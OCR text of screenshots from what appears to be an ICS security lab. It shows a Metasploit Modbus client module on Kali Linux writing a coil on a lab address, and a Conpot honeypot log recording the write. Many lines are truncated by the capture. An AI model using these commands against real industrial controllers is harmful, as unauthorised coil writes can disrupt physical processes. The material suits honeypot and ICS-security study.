 Kali-Linux-2018 (toor) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:19 1
Terminal
File Edit View Search Terminal Help
(READ_COILS ans READ_REGISTERS modes only)
RHOST 192.168.56.101 yes The target address
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
---- -----------
WRITE_COIL Write one bit to a coil
msf auxiliary(scanner/scada/modbusclient) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to v
alidate: DATA_ADDRESS.
msf auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 2
DATA_ADDRESS => 2
msf auxiliary(scanner/scada/modbusclient) > run
[*] 192.168.56.101:502 - Sending WRITE COIL...
[+] 192.168.56.101:502 - Value 1 successfully written at coil address 2
[*] Auxiliary module execution completed
msf auxiliary(scanner/scada/modbusclient) >
View Input Devices Help
En 13:19
root@osboxes: /usr/local/lib/python2.7/dist-packages/conpot/templates/
502)
018-03-10 12:44:00,805 S7Comm server started on: ('0.0.0.0',
102)
018-03-10 12:44:00,810 HTTP server started on: ('0.0.0.0', 8
)
018-03-10 12:44:01,418 SNMP server started on: ('0.0.0.0', 1
1)
018-03-10 12:44:01,423 Bacnet server started on: ('0.0.0.0',
47808)
018-03-10 12:44:01,424 IPMI server started on: ('0.0.0.0', 6
3)
018-03-10 12:44:05,807 Privileges dropped, running as "nobod
:nogroup"
018-03-10 12:48:06,750 New modbus session from 192.168.56.1 (d4616
fe-c2bf-4d5e-a809-abfde18f3471)
018-03-10 12:48:06,750 New Modbus connection from 192.168.56.1:586
5. (d4616dfe-c2bf-4d5e-a809-abfde18f3471)
018-03-10 12:48:06,759 Modbus traffic from 192.168.56.1: {'functio
_code': 5, 'slave_id': 1, 'request': '00000000000601050002ff00', '
esponse': '050002ff00'} (d4616dfe-c2bf-4d5e-a809-abfde18f3471)
018-03-10 12:48:06,770 Modbus response sent to 192.168.56.1
018-03-10 12:48:06,771 Modbus client disconnected. (d4616dfe-c2bf-
d5e-a809-abfde18f3471)
p.DBus.Error.ServiceUnknown: The name org.gnome.SessionManager was
by any .service files
gedit:10502): Gtk-WARNING **: Calling Inhibit failed: GDBus.Error:
p.DBus.Error.ServiceUnknown: The name org.gnome.SessionManager was
by any .service files
Right Ctrl